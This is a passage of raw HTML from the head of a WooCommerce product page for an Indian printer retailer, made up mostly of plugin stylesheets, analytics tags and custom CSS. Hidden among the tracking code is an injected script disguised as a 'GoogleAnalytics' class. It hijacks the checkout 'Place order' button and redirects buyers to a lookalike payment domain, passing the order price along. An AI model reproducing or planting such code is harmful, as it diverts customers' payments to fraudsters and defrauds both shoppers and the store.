var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"818663bbff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/45250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=45250' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
